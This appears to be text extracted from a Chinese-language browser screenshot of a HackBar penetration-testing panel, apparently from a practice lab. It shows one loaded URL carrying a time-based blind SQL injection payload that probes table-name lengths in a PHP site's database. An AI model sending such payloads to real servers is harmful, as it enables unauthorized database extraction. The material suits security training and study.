 不安全 219.153.49.228:42670/new_list.php?id=-1%20or%20sleep(If((select%20length(tabl...
20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive 768 × 358 100% Online
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:42670/new_list.php?id=-1 or sleep(If((select length(table_name) from information_schema.tables where table_schema='stormgroup' limit 1,1) = 6 ,0,10) )
切割Url
提交
Post data Referer User Agent Cookies 清空RUC